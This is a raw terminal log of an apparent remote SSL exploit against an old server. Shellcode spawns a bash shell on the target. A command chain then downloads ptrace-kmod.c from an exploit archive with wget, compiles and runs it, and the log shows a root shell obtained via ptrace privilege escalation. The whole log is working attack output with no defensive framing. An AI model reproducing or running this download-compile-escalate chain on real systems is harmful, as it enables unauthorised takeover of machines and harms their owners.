 Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--08:35:09--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @   3.74 MB/s
08:35:10 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
gcc: file path prefix `/usr/bin' never used
[+] Attached to 7657
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root